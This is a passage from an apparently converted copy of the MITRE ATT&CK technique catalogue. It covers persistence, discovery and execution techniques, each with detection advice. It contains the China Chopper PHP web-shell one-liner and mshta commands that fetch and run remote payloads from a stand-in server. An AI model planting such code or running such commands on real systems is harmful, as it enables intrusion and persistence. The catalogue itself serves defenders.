Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Requires Network: Yes

Table 884. Table References

Links

https://attack.mitre.org/wiki/Technique/T1095

http://support.microsoft.com/KB/170292

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# Netsh Helper DLL - T1128

Netsh.exe (also referred to as Netshell) is a command-line scripting utility used to interact with the network configuration of a system. It contains functionality to add helper DLLs for extending

functionality of the utility. (Citation: TechNet Netsh) The paths to registered netsh.exe helper DLLs are entered into the Windows Registry at <code>HKLM\SOFTWARE\Microsoft\Netsh</code>.

Adversaries can use netsh.exe with helper DLLs to proxy execution of arbitrary code in a persistent manner when netsh.exe is executed automatically with another Persistence technique or if other persistent software is present on the system that executes netsh.exe as part of its normal functionality. Examples include some VPN software that invoke netsh.exe. (Citation: Demaske Netsh Persistence)

Proof of concept code exists to load Cobalt Strike's payload using netsh.exe helper DLLs. (Citation: Github Netsh Helper CS Beacon)

Detection: It is likely unusual for netsh.exe to have any child processes in most environments. Monitor process executions and investigate any child processes spawned by netsh.exe for malicious behavior. Monitor the <code>HKLM\SOFTWARE\Microsoft\Netsh</code> registry key for any new or suspicious entries that do not correlate with known system files or benign software. (Citation: Demaske Netsh Persistence)

Platforms: Windows

Data Sources: Process monitoring, DLL monitoring, Windows Registry

Permissions Required: Administrator, SYSTEM

System Requirements: netsh

Contributors: Matthew Demaske, Adaptforward

Table 885. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1128

https://technet.microsoft.com/library/bb490939.aspx

https://htmlpreview.github.io/?https://github.com/MatthewDemaske/blogbackup/blob/master/netshell.html

https://github.com/outflankbv/NetshHelperBeacon

## **Account Manipulation - T1098**

Account manipulation may aid adversaries in maintaining access to credentials and certain permission levels within an environment. Manipulation could consist of modifying permissions, modifying credentials, adding or changing permission groups, modifying account settings, or modifying how authentication is performed. In order to create or manipulate accounts, the adversary must already have sufficient permissions on systems or the domain.

Detection: Collect events that correlate with changes to account objects on systems and the domain, such as event ID 4738. (Citation: Microsoft User Modified Event) Monitor for modification of accounts in correlation with other suspicious activity. Changes may occur at unusual times or from unusual systems. Especially flag events where the subject and target accounts differ (Citation:

InsiderThreat ChangeNTLM July 2017) or that include additional flags such as changing a password without knowledge of the old password. (Citation: GitHub Mimikatz Issue 92 June 2017)

Use of credentials may also occur at unusual times or to unusual systems or services and may correlate with other suspicious activity.

Platforms: Windows

Data Sources: Authentication logs, API monitoring, Windows event logs, Packet capture

Permissions Required: Administrator

Table 886. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1098

https://docs.microsoft.com/windows/device-security/auditing/event-4738

https://blog.stealthbits.com/manipulating-user-passwords-with-mimikatz-SetNTLM-ChangeNTLM

https://github.com/gentilkiwi/mimikatz/issues/92

## **Re-opened Applications - T1164**

Starting in Mac OS X 10.7 (Lion), users can specify certain applications to be re-opened when a user reboots their machine. While this is usually done via a Graphical User Interface (GUI) on an app-byapp basis, there are property list files (plist) that contain this information as well located at <code>~/Library/Preferences/com.apple.loginwindow.plist</code> and <code>~/Library/Preferences/ByHost/com.apple.loginwindow.\*.plist</code>.

An adversary can modify one of these files directly to include a link to their malicious executable to provide a persistence mechanism each time the user reboots their machine (Citation: Methods of Mac Malware Persistence).

Detection: Monitoring the specific plist files associated with reopening applications can indicate when an application has registered itself to be reopened.

Platforms: macOS

Permissions Required: User

Table 887. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1164

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

## **Remote System Discovery - T1018**

Adversaries will likely attempt to get a listing of other systems by IP address, hostname, or other logical identifier on a network that may be used for Lateral Movement from the current system. Functionality could exist within remote access tools to enable this, but utilities available on the operating system could also be used.

```
===Windows===
```

Examples of tools and commands that acquire this information include "ping" or "net view" using Net.

```
===Mac===
```

Specific to Mac, the <code>bonjour</code> protocol to discover additional Mac-based systems within the same broadcast domain. Utilities such as "ping" and others can be used to gather information about remote systems.

```
===Linux===
```

Utilities such as "ping" and others can be used to gather information about remote systems.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Normal, benign system and network events related to legitimate remote system discovery may be uncommon, depending on the environment and how they are used. Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: Network protocol analysis, Process command-line parameters, Process monitoring, Process use of network

Permissions Required: User, Administrator, SYSTEM

Table 888. Table References

Links

https://attack.mitre.org/wiki/Technique/T1018

# **Permission Groups Discovery - T1069**

Adversaries may attempt to find local system or domain-level groups and permissions settings.

```
===Windows===
```

Examples of commands that can list groups are <code>net group /domain</code> and <code>net localgroup</code> using the Net utility.

===Mac===

On Mac, this same thing can be accomplished with the <code>dscacheutil -q group</code> for the domain, or <code>dscl . -list /Groups</code> for local groups.

===Linux===

On Linux, local groups can be enumerated with the <code>groups</code> command and domain groups via the <code>ldapsearch</code> command.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, Windows, macOS

Data Sources: API monitoring, Process command-line parameters, Process monitoring

Permissions Required: User

Table 889. Table References

Links

https://attack.mitre.org/wiki/Technique/T1069

### **Indirect Command Execution - T1202**

Various Windows utilities may be used to execute commands, possibly without invoking cmd. For example, Forfiles, the Program Compatibility Assistant (pcalua.exe), components of the Windows Subsystem for Linux (WSL), as well as other utilities may invoke the execution of programs and commands from a Command-Line Interface, Run window, or via scripts. (Citation: VectorSec ForFiles Aug 2017) (Citation: Evi1cg Forfiles Nov 2017)

Adversaries may abuse these utilities for Defense Evasion, specifically to perform arbitrary execution while subverting detections and/or mitigation controls (such as Group Policy) that limit/prevent the usage of cmd.

Detection: Monitor and analyze logs from host-based detection mechanisms, such as Sysmon, for events such as process creations that include or are resulting from parameters associated with invoking programs/commands and/or spawning child processes. (Citation: RSA Forfiles Aug 2017)

Platforms: Windows

Data Sources: Process Monitoring, Process command-line parameters, Windows event logs

Defense Bypassed: Application whitelisting, Process whitelisting, Whitelisting by file name or path

Permissions Required: User

Contributors: Matthew Demaske, Adaptforward

Table 890. Table References

Links

https://attack.mitre.org/wiki/Technique/T1202

https://twitter.com/vector%20sec/status/896049052642533376

https://twitter.com/Evi1cg/status/935027922397573120

https://community.rsa.com/community/products/netwitness/blog/2017/08/14/are-you-looking-out-for-for-filesexe-if-you-are-watching-for-cmdexe

### File Deletion - T1107

Malware, tools, or other non-native files dropped or created on a system by an adversary may leave traces behind as to what was done within a network and how. Adversaries may remove these files over the course of an intrusion to keep their footprint low or remove them at the end as part of the post-intrusion cleanup process.

There are tools available from the host operating system to perform cleanup, but adversaries may use other tools as well. Examples include native cmd functions such as DEL, secure deletion tools such as Windows Sysinternals SDelete, or other third-party file deletion tools. (Citation: Trend Micro APT Attack Tools)

Detection: It may be uncommon for events related to benign command-line functions such as DEL or third-party utilities or tools to be found in an environment, depending on the user base and how systems are typically used. Monitoring for command-line deletion functions to correlate with binaries or other files that an adversary may drop and remove may lead to detection of malicious activity. Another good practice is monitoring for known deletion and secure deletion tools that are not already on systems within an enterprise network that an adversary could introduce. Some monitoring tools may collect command-line arguments, but may not capture DEL commands since DEL is a native function within cmd.exe.

Platforms: Linux, Windows, macOS

Data Sources: Binary file metadata, File monitoring, Process command-line parameters

Defense Bypassed: Host forensic analysis

Permissions Required: User

Contributors: Walker Johnson

Table 891. Table References

Links

https://attack.mitre.org/wiki/Technique/T1107

## Path Interception - T1034

Path interception occurs when an executable is placed in a specific path so that it is executed by an application instead of the intended target. One example of this was the use of a copy of cmd in the current working directory of a vulnerable application that loads a CMD or BAT file with the CreateProcess function. (Citation: TechNet MS14-019)

There are multiple distinct weaknesses or misconfigurations that adversaries may take advantage of when performing path interception: unquoted paths, path environment variable misconfigurations, and search order hijacking. The first vulnerability deals with full program paths, while the second and third occur when program paths are not specified. These techniques can be used for persistence if executables are called on a regular basis, as well as privilege escalation if intercepted executables are started by a higher privileged process.

===Unquoted Paths=== Service paths (stored in Windows Registry keys) (Citation: Microsoft Subkey) and shortcut paths are vulnerable to path interception if the path has one or more spaces and is not surrounded by quotation marks (e.g., <code>C:\unsafe path with space\program.exe</code> vs. <code>"C:\safe path with space\program.exe"</code>). (Citation: Baggett 2012) An adversary can place an executable in a higher level directory of the path, and Windows will resolve that executable instead of the intended executable. For example, if the path in a shortcut is <code>C:\program files\myapp.exe</code>, an adversary may create a program at <code>C:\program.exe</code> that will be run instead of the intended program.

===PATH Environment Variable Misconfiguration=== The PATH environment variable contains a list of directories. Certain methods of executing a program (namely using cmd.exe or the command-line) rely solely on the PATH environment variable to determine the locations that are searched for a program when the path for the program is not given. If any directories are listed in the PATH environment variable before the Windows directory, <code>%SystemRoot%\system32</code> (e.g., <code>C:\Windows\system32</code>), a program may be placed in the preceding directory that is named the same as a Windows program (such as cmd, PowerShell, or Python), which will be executed when that command is executed from a script or command-line.

For example, if <code>C:\example path</code> precedes <code>C:\Windows\system32</code> is in the PATH environment variable, a program that is named net.exe and placed in <code>C:\example path</code> will be called instead of the Windows system "net" when "net" is executed from the command-line.

===Search Order Hijacking=== Search order hijacking occurs when an adversary abuses the order in which Windows searches for programs that are not given a path. The search order differs depending on the method that is used to execute the program. (Citation: Microsoft CreateProcess) (Citation: Hill NT Shell) (Citation: Microsoft WinExec) However, it is common for Windows to search in the directory of the initiating program before searching through the Windows system directory. An adversary who finds a program vulnerable to search order hijacking (i.e., a program that does not specify the path to an executable) may take advantage of this vulnerability by creating a program named after the improperly specified program and placing it within the initiating

program's directory.

For example, "example.exe" runs "cmd.exe" with the command-line argument <code>net user</code>. An adversary may place a program called "net.exe" within the same directory as example.exe, "net.exe" will be run instead of the Windows system utility net. In addition, if an adversary places a program called "net.com" in the same directory as "net.exe", then <code>cmd.exe /C net user</code> will execute "net.com" instead of "net.exe" due to the order of executable extensions defined under PATHEXT. (Citation: MSDN Environment Property)

Search order hijacking is also a common practice for hijacking DLL loads and is covered in DLL Search Order Hijacking.

Detection: Monitor file creation for files named after partial directories and in locations that may be searched for common processes through the environment variable, or otherwise should not be user writable. Monitor the executing process for process executable paths that are named for partial directories. Monitor file creation for programs that are named after Windows system programs or programs commonly executed without a path (such as "findstr," "net," and "python"). If this activity occurs outside of known administration activity, upgrades, installations, or patches, then it may be suspicious.

Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for Command and Control, learning details about the environment through Discovery, and Lateral Movement.

Platforms: Windows

Data Sources: File monitoring, Process monitoring

Effective Permissions: User, Administrator, SYSTEM

Permissions Required: User, Administrator, SYSTEM

Contributors: Stefan Kanthak

Table 892. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1034

https://blogs.technet.microsoft.com/srd/2014/04/08/ms14-019-fixing-a-binary-hijacking-via-cmd-or-bat-file/

http://support.microsoft.com/KB/103000

https://isc.sans.edu/diary/Help+eliminate+unquoted+path+vulnerabilities/14464

http://msdn.microsoft.com/en-us/library/ms682425

http://technet.microsoft.com/en-us/library/cc723564.aspx#XSLTsection127121120120

http://msdn.microsoft.com/en-us/library/ms687393

https://msdn.microsoft.com/en-us/library/fd7hxfdd.aspx

### **Bootkit - T1067**

A bootkit is a malware variant that modifies the boot sectors of a hard drive, including the Master Boot Record (MBR) and Volume Boot Record (VBR). (Citation: MTrends 2016)

Adversaries may use bootkits to persist on systems at a layer below the operating system, which may make it difficult to perform full remediation unless an organization suspects one was used and can act accordingly.

===Master Boot Record=== The MBR is the section of disk that is first loaded after completing hardware initialization by the BIOS. It is the location of the boot loader. An adversary who has raw access to the boot drive may overwrite this area, diverting execution during startup from the normal boot loader to adversary code. (Citation: Lau 2011)

===Volume Boot Record=== The MBR passes control of the boot process to the VBR. Similar to the case of MBR, an adversary who has raw access to the boot drive may overwrite the VBR to divert execution during startup to adversary code.

Detection: Perform integrity checking on MBR and VBR. Take snapshots of MBR and VBR and compare against known good samples. Report changes to MBR and VBR as they occur for indicators of suspicious activity and further analysis.

Platforms: Linux, Windows

Data Sources: API monitoring, MBR, VBR

Permissions Required: Administrator, SYSTEM

Table 893. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1067

http://www.symantec.com/connect/blogs/are-mbr-infections-back-fashion

https://www.fireeye.com/content/dam/fireeye-www/regional/fr%20FR/offers/pdfs/ig-mtrends-2016.pdf

### **Indicator Removal on Host - T1070**

Adversaries may delete or alter generated event files on a host system, including potentially captured files such as quarantined malware. This may compromise the integrity of the security solution, causing events to go unreported, or make forensic analysis and incident response more difficult due to lack of sufficient data to determine what occurred.

Detection: File system monitoring may be used to detect improper deletion or modification of indicator files. Events not stored on the file system will require different detection mechanisms.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process command-line parameters, Process monitoring

Defense Bypassed: Anti-virus, Log analysis, Host intrusion prevention systems

Table 894. Table References

Links

https://attack.mitre.org/wiki/Technique/T1070

## **Exfiltration Over Other Network Medium - T1011**

Exfiltration could occur over a different network medium than the command and control channel. If the command and control network is a wired Internet connection, the exfiltration may occur, for example, over a WiFi connection, modem, cellular data connection, Bluetooth, or another radio frequency (RF) channel. Adversaries could choose to do this if they have sufficient access or proximity, and the connection might not be secured or defended as well as the primary Internet-connected channel because it is not routed through the same enterprise network.

Detection: Processes utilizing the network that do not normally have network communication or have never been seen before. Processes that normally require user-driven events to access the network (for example, a mouse click or key press) but access the network without such may be malicious.

Platforms: Linux, macOS, Windows

Data Sources: User interface, Process monitoring

Requires Network: Yes

Contributors: Itzik Kotler, SafeBreach

Table 895. Table References

Links

https://attack.mitre.org/wiki/Technique/T1011

## **Data from Local System - T1005**

Sensitive data can be collected from local system sources, such as the file system or databases of information residing on the system prior to Exfiltration.

Adversaries will often search the file system on computers they have compromised to find files of interest. They may do this using a Command-Line Interface, such as cmd, which has functionality to interact with the file system to gather information. Some adversaries may also use Automated Collection on the local system.

Detection: Monitor processes and command-line arguments for actions that could be taken to collect files from a system. Remote access tools with built-in features may interact directly with the Windows API to gather data. Data may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process monitoring, Process command-line parameters

System Requirements: Privileges to access certain files and directories

Table 896. Table References

Links

https://attack.mitre.org/wiki/Technique/T1005

### Web Shell - T1100

A Web shell is a Web script that is placed on an openly accessible Web server to allow an adversary to use the Web server as a gateway into a network. A Web shell may provide a set of functions to execute or a command-line interface on the system that hosts the Web server. In addition to a server-side script, a Web shell may have a client interface program that is used to talk to the Web server (see, for example, China Chopper Web shell client). (Citation: Lee 2013)

Web shells may serve as Redundant Access or as a persistence mechanism in case an adversary's primary access methods are detected and removed.

Detection: Web shells can be difficult to detect. Unlike other forms of persistent remote access, they do not initiate connections. The portion of the Web shell that is on the server may be small and innocuous looking. The PHP version of the China Chopper Web shell, for example, is the following short payload: (Citation: Lee 2013)

<code><?php @eval(\$\_POST['password']);></code>

Nevertheless, detection mechanisms exist. Process monitoring may be used to detect Web servers that perform suspicious actions such as running cmd or accessing files that are not in the Web directory. File monitoring may be used to detect changes to files in the Web directory of a Web server that do not match with updates to the Web server's content and may indicate implantation of a Web shell script. Log authentication attempts to the server and any unusual traffic patterns to or from the server and internal network. (Citation: US-CERT Alert TA15-314A Web Shells)

Platforms: Linux, macOS, Windows

Data Sources: Anti-virus, File monitoring, Process monitoring, Authentication logs, Netflow/Enclave netflow

Effective Permissions: User, SYSTEM

System Requirements: Adversary access to Web server with vulnerability or account to upload and serve the Web shell file.

Table 897. Table References

Links

https://attack.mitre.org/wiki/Technique/T1100

https://www.fireeye.com/blog/threat-research/2013/08/breaking-down-the-china-chopper-webshell-part-i.html

### **Kernel Modules and Extensions - T1215**

Loadable Kernel Modules (or LKMs) are pieces of code that can be loaded and unloaded into the kernel upon demand. They extend the functionality of the kernel without the need to reboot the system. For example, one type of module is the device driver, which allows the kernel to access hardware connected to the system. (Citation: Linux Kernel Programming) When used maliciously, Loadable Kernel Modules (LKMs) can be a type of kernel-mode Rootkit that run with the highest operating system privilege (Ring 0). (Citation: Linux Kernel Module Programming Guide) Adversaries can use loadable kernel modules to covertly persist on a system and evade defenses. Examples have been found in the wild and there are some open source projects. (Citation: Volatility Phalanx2) (Citation: CrowdStrike Linux Rootkit) (Citation: GitHub Reptile) (Citation: GitHub Diamorphine)

Common features of LKM based rootkits include: hiding itself, selective hiding of files, processes and network activity, as well as log tampering, providing authenticated backdoors and enabling root access to non-privileged users. (Citation: iDefense Rootkit Overview)

Kernel extensions, also called kext, are used for macOS to load functionality onto a system similar to LKMs for Linux. They are loaded and unloaded through <code>kextload</code> and <code>kextunload</code> commands. Several examples have been found where this can be used. (Citation: RSAC 2015 San Francisco Patrick Wardle) (Citation: Synack Secure Kernel Extension Broken) Examples have been found in the wild. (Citation: Securelist Ventir)

Detection: LKMs are typically loaded into <code>/lib/modules</code> and have had the extension .ko ("kernel object") since version 2.6 of the Linux kernel. (Citation: Wikipedia Loadable Kernel Module)

Many LKMs require Linux headers (specific to the target kernel) in order to compile properly. These are typically obtained through the operating systems package manager and installed like a normal package.

Adversaries will likely run these commands on the target system before loading a malicious module in order to ensure that it is properly compiled. (Citation: iDefense Rootkit Overview)

On Ubuntu and Debian based systems this can be accomplished by running: <code>apt-get install linux-headers-\$(uname -r)</code>

On RHEL and CentOS based systems this can be accomplished by running: <code>yum install kernel-devel-\$(uname -r)</code>

Loading, unloading, and manipulating modules on Linux systems can be detected by monitoring for the following commands:<code>modprobe insmod lsmod rmmod modinfo</code> (Citation: Linux Loadable Kernel Module Insert and Remove LKMs)

For macOS, monitor for execution of <code>kextload</code> commands and correlate with other unknown or suspicious activity.

Platforms: Linux, macOS

Data Sources: System calls, Process Monitoring, Process command-line parameters

Permissions Required: root

Contributors: Jeremy Galloway, Red Canary

Table 898. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1215

https://www.tldp.org/LDP/lkmpg/2.4/lkmpg.pdf

http://www.tldp.org/LDP/lkmpg/2.4/html/x437.html

https://volatility-labs.blogspot.com/2012/10/phalanx-2-revealed-using-volatility-to.html

https://www.crowdstrike.com/blog/http-iframe-injecting-linux-rootkit/

https://github.com/f0rb1dd3n/Reptile

https://github.com/m0nad/Diamorphine

http://www.megasecurity.org/papers/Rootkits.pdf

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

https://www.synack.com/2017/09/08/high-sierras-secure-kernel-extension-loading-is-broken/

https://securelist.com/the-ventir-trojan-assemble-your-macos-spy/67267/

https://en.wikipedia.org/wiki/Loadable%20kernel%20module#Linux

http://tldp.org/HOWTO/Module-HOWTO/x197.html

## Service Registry Permissions Weakness - T1058

Windows stores local service configuration information in the Registry under <code>HKLM\SYSTEM\CurrentControlSet\Services</code>. The information stored under a service's Registry keys can be manipulated to modify a service's execution parameters through tools such as the service controller, sc.exe, PowerShell, or Reg. Access to Registry keys is controlled through Access Control Lists and permissions. (Citation: MSDN Registry Key Security)

If the permissions for users and groups are not properly set and allow access to the Registry keys for a service, then adversaries can change the service binPath/ImagePath to point to a different executable under their control. When the service starts or is restarted, then the adversary-controlled program will execute, allowing the adversary to gain persistence and/or privilege escalation to the account context the service is set to execute under (local/domain account, SYSTEM, LocalService, or NetworkService).

Adversaries may also alter Registry keys associated with service failure parameters (such as <code>FailureCommand</code>) that may be executed in an elevated context anytime the service fails or is intentionally corrupted. (Citation: Twitter Service Recovery Nov 2017)

Detection: Service changes are reflected in the Registry. Modification to existing services should not

occur frequently. If a service binary path or failure parameters are changed to values that are not typical for that service and does not correlate with software updates, then it may be due to malicious activity. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for Command and Control, learning details about the environment through Discovery, and Lateral Movement.

Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence, including listing current service information. (Citation: TechNet Autoruns) Look for changes to services that do not correlate with known software, patch cycles, etc. Suspicious program execution through services may show up as outlier processes that have not been seen before when compared against historical data.

Monitor processes and command-line arguments for actions that could be done to modify services. Remote access tools with built-in features may interact directly with the Windows API to perform these functions outside of typical system utilities. Services may also be changed through Windows system management tools such as Windows Management Instrumentation and PowerShell, so additional logging may need to be configured to gather the appropriate data.

Platforms: Windows

Data Sources: Process command-line parameters, Services, Windows Registry

Effective Permissions: SYSTEM

Permissions Required: Administrator, SYSTEM

System Requirements: Ability to modify service values in the Registry

Contributors: Matthew Demaske, Adaptforward, Travis Smith, Tripwire

Table 899. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1058

https://msdn.microsoft.com/library/windows/desktop/ms724878.aspx

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://twitter.com/r0wdy%20/status/936365549553991680

### Mshta - T1170

Mshta.exe is a utility that executes Microsoft HTML Applications (HTA). HTA files have the file extension <code>.hta</code>. (Citation: Wikipedia HTML Application) HTAs are standalone applications that execute using the same models and technologies of Internet Explorer, but outside of the browser. (Citation: MSDN HTML Applications)

Adversaries can use mshta.exe to proxy execution of malicious .hta files and Javascript or VBScript through a trusted Windows utility. There are several examples of different types of threats leveraging mshta.exe during initial compromise and for execution of code (Citation: Cylance Dust Storm) (Citation: Red Canary HTA Abuse Part Deux) (Citation: FireEye Attacks Leveraging HTA)

(Citation: Airbus Security Kovter Analysis) (Citation: FireEye FIN7 April 2017)

Files may be executed by mshta.exe through an inline script: <code>mshta vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.]sct"")"))</code>

They may also be executed directly from URLs: <code>mshta http[:]//webserver/payload[.]hta</code>

Mshta.exe can be used to bypass application whitelisting solutions that do not account for its potential use. Since mshta.exe executes outside of the Internet Explorer's security context, it also bypasses browser security settings. (Citation: GitHub SubTee The List)

Detection: Use process monitoring to monitor the execution and arguments of mshta.exe. Look for mshta.exe executing raw or obfuscated script within the command-line. Compare recent invocations of mshta.exe with prior history of known good arguments and executed binaries to determine anomalous and potentially adversarial activity. Command arguments used before and after the mshta.exe invocation may also be useful in determining the origin and purpose of the binary being executed.

Monitor use of HTA files. If they are not typically used within an environment then execution of them may be suspicious.

Platforms: Windows

Data Sources: Process monitoring, Process command-line parameters

Defense Bypassed: Application whitelisting

Permissions Required: User

Remote Support: No

Contributors: Ricardo Dias, Ye Yint Min Thu Htut, Offensive Security Team, DBS Bank

Table 900. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1170

https://en.wikipedia.org/wiki/HTML%20Application

https://msdn.microsoft.com/library/ms536471.aspx

https://www.cylance.com/content/dam/cylance/pdfs/reports/Op%20Dust%20Storm%20Report.pdf

https://www.redcanary.com/blog/microsoft-html-application-hta-abuse-part-deux/

https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html

https://www.fireeye.com/blog/threat-research/2017/04/fin7-phishing-lnk.html

### Windows Admin Shares - T1077

Windows systems have hidden network shares that are accessible only to administrators and provide the ability for remote file copy and other administrative functions. Example network

shares include <code>C\$</code>, <code>ADMIN\$</code>, and <code>IPC\$</code>.

Adversaries may use this technique in conjunction with administrator-level Valid Accounts to remotely access a networked system over server message block (SMB) (Citation: Wikipedia SMB) to interact with systems using remote procedure calls (RPCs), (Citation: TechNet RPC) transfer files, and run transferred binaries through remote Execution. Example execution techniques that rely on authenticated sessions over SMB/RPC are Scheduled Task, Service Execution, and Windows Management Instrumentation. Adversaries can also use NTLM hashes to access administrator shares on systems with Pass the Hash and certain configuration and patch levels. (Citation: Microsoft Admin Shares)

The Net utility can be used to connect to Windows admin shares on remote systems using <code>net use</code> commands with valid credentials. (Citation: Technet Net Use)

Detection: Ensure that proper logging of accounts used to log into systems is turned on and centrally collected. Windows logging is able to collect success/failure for accounts that may be used to move laterally and can be collected using tools such as Windows Event Forwarding. (Citation: Lateral Movement Payne) (Citation: Windows Event Forwarding Payne) Monitor remote login events and associated SMB activity for file transfers and remote process execution. Monitor the actions of remote users who connect to administrative shares. Monitor for use of tools and commands to connect to remote shares, such as Net, on the command-line interface and Discovery techniques that could be used to find remotely accessible systems.

Platforms: Windows

Data Sources: Process use of network, Authentication logs, Process command-line parameters, Process monitoring

Permissions Required: Administrator

System Requirements: File and printer sharing over SMB enabled. Host/network firewalls not blocking SMB ports between source and destination. Use of domain account in administrator group on remote system or default system admin account.

#### *Table 901. Table References*

#### Links

https://attack.mitre.org/wiki/Technique/T1077

https://en.wikipedia.org/wiki/Server%20Message%20Block

https://technet.microsoft.com/en-us/library/cc787851.aspx

http://support.microsoft.com/kb/314984

https://technet.microsoft.com/bb490717.aspx

http://blogs.technet.com/b/jepayne/archive/2015/11/27/tracking-lateral-movement-part-one-special-groups-and-specific-service-accounts.aspx

http://blogs.technet.com/b/jepayne/archive/2015/11/24/monitoring-what-matters-windows-event-forwarding-for-everyone-even-if-you-already-have-a-siem.aspx

### Winlogon Helper DLL - T1004

Winlogon.exe is a Windows component responsible for actions at logon/logoff as well as the secure attention sequence (SAS) triggered by Ctrl-Alt-Delete. Registry entries in <code>HKLM\Software\[Wow6432Node\]Microsoft\Windows NT\CurrentVersion\Winlogon\</code> and <code>HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\</code> are used to manage additional helper programs and functionalities that support Winlogon. (Citation: Cylance Reg Persistence Sept 2013)

Malicious modifications to these Registry keys may cause Winlogon to load and execute malicious DLLs and/or executables. Specifically, the following subkeys have been known to be possibly vulnerable to abuse: (Citation: Cylance Reg Persistence Sept 2013) \* Winlogon\Notify - points to notification package DLLs that handle Winlogon events \* Winlogon\Userinit - points to userinit.exe, the user initialization program executed when a user logs on \* Winlogon\Shell - points to explorer.exe, the system shell executed when a user logs on

Adversaries may take advantage of these features to repeatedly execute malicious code and establish Persistence.

Detection: Monitor for changes to Registry entries associated with Winlogon that do not correlate with known software, patch cycles, etc. Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence, including listing current Winlogon helper values. (Citation: TechNet Autoruns) New DLLs written to System32 that do not correlate with known good software or patching may also be suspicious.

Look for abnormal process behavior that may be due to a process loading a malicious DLL. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for Command and Control, learning details about the environment through Discovery, and Lateral Movement.

Platforms: Windows

Data Sources: Windows Registry, File monitoring, Process monitoring

Permissions Required: Administrator, SYSTEM

Contributors: Praetorian

Table 902. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1004

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://blog.cylance.com/windows-registry-persistence-part-2-the-run-keys-and-search-order

# **Dylib Hijacking - T1157**

macOS and OS X use a common method to look for required dynamic libraries (dylib) to load into a program based on search paths. Adversaries can take advantage of ambiguous paths to plant dylibs

to gain privilege escalation or persistence.

A common method is to see what dylibs an application uses, then plant a malicious version with the same name higher up in the search path. This typically results in the dylib being in the same folder as the application itself. (Citation: Writing Bad Malware for OSX) (Citation: Malware Persistence on OS X) If the program is configured to run at a higher privilege level than the current user, then when the dylib is loaded into the application, the dylib will also run at that elevated level. This can be used by adversaries as a privilege escalation technique.

Detection: Objective-See's Dylib Hijacking Scanner can be used to detect potential cases of dylib hijacking. Monitor file systems for moving, renaming, replacing, or modifying dylibs. Changes in the set of dylibs that are loaded by a process (compared to past behavior) that do not correlate with known software, patches, etc., are suspicious. Check the system for multiple dylibs with the same name and monitor which versions have historically been loaded into a process.

Platforms: macOS

Data Sources: File monitoring

Effective Permissions: Administrator, root

Permissions Required: User

Table 903. Table References

Links

https://attack.mitre.org/wiki/Technique/T1157

https://www.blackhat.com/docs/us-15/materials/us-15-Wardle-Writing-Bad-A-Malware-For-OS-X.pdf

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

### **Remote Services - T1021**

An adversary may use Valid Accounts to log into a service specifically designed to accept remote connections, such as telnet, SSH, and VNC. The adversary may then perform actions as the logged-on user.

Detection: Correlate use of login activity related to remote services with unusual behavior or other malicious or suspicious activity. Adversaries will likely need to learn about an environment and the relationships between systems through Discovery techniques prior to attempting Lateral Movement.

Platforms: Linux, macOS, Windows

Data Sources: Authentication logs

System Requirements: Active remote service accepting connections and valid credentials

Table 904. Table References

## **Accessibility Features - T1015**

Windows contains accessibility features that may be launched with a key combination before a user has logged in (for example, when the user is on the Windows logon screen). An adversary can modify the way these programs are launched to get a command prompt or backdoor without logging in to the system.

Two common accessibility programs are <code>C:\Windows\System32\sethc.exe</code>, launched when the shift key is pressed five times and <code>C:\Windows\System32\utilman.exe</code>, launched when the Windows + U key combination is pressed. The sethc.exe program is often referred to as "sticky keys", and has been used by adversaries for unauthenticated access through a remote desktop login screen. (Citation: FireEye Hikit Rootkit)

Depending on the version of Windows, an adversary may take advantage of these features in different ways because of code integrity enhancements. In newer versions of Windows, the replaced binary needs to be digitally signed for x64 systems, the binary must reside in <code>%systemdir%\</code>, and it must be protected by Windows File or Resource Protection (WFP/WRP). (Citation: DEFCON2016 Sticky Keys) The debugger method was likely discovered as a potential workaround because it does not require the corresponding accessibility feature binary to be replaced. Examples for both methods:

